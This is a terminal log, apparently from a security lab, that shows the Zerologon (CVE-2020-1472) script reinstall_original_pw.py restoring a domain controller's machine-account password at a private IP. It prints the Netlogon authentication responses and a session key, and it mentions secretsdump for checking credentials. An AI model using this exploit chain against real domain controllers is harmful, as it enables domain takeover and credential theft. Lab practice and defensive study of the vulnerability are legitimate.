 ┌──(security㉿Security)-[~/Sectools/Windows/CVE-2020-1472/zerologon-master]
└─$ python3 reinstall_original_pw.py WIN-ENQBK7DILQE 192.168.23.130 bf5fad5c93587ec5841d90ae67a69eea
Performing authentication attempts...
=============================================================================================================================================================================
=============================================================================================================================================================================
=============================================================================================================================================================================
==
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x82\x1b\xd16h\x08\xb8J'
NegotiateFlags:                  556793855
AccountRid:                      1002
ErrorCode:                       0
server challenge b'\x82\xa5\t\xf9\x1bH\x86\xcc'
session key b'e\x02\x11\x07\xca\x8a\xdc\x84L;%\t\x12,\x8d\xa9'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01!\xbfX\xe5\xc3\x92\xf2'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
┌──(security㉿Security)-[~/Sectools/Windows/CVE-2020-1472/zerologon-master]
└─$